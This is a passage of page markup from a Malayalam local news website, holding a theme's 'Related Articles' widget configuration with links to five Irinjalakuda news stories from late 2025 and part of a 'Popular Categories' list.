a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-44534","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":44534,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i 